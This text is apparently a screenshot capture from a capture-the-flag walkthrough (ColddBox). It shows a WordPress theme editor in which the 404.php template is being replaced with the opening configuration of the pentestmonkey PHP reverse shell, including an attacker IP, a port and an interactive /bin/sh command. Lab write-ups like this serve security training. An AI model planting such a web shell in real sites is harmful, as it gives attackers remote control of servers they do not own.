 ColddBox 5 0 New How are you, the cold in person?
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
WordPress 5.8.1 is available! Please update now.
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under
Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.11.31.131';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions